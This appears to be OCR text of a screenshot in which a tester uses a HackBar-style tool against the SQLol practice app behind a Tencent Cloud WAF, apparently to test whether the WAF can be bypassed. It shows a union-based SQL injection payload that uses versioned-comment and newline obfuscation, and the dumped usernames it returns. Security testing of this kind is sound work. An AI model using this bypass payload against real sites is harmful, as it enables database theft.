 腾讯云 总览 云产品 云安全 云服务器 主机与网站安全 Tr3jer_Con... 工单
主机与网站安全
+ 添加网站
输入 IP 或域名
网站域名 网站 IP 防护状态 操作
test.com 119.29.190.185 防护中 解除
概览
主机安全防护
网站安全防护
漏洞扫描
网站应用防护WAF
SQLol - SELECT query
广东省广州市海珠区 腾讯云服务器(广州市海珠区新港中路397号TIT创意园) Beijing, BJ, CN
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://119.29.190.185/MCIR/sqlol/select.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data inject_string=1' union/*!50000select%0aall*/username from users%23&sanitize_quotes=none&blacklist_level=none&blacklist_keywords=&query_results=all_rows&
error_level=verbose&location=where_string&submit=submit
Injection String: union/*!50000select
all*/username from
Injection Location: String in WHERE clause
Inject!
Results:
Array ( [username] => Herp Derper )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )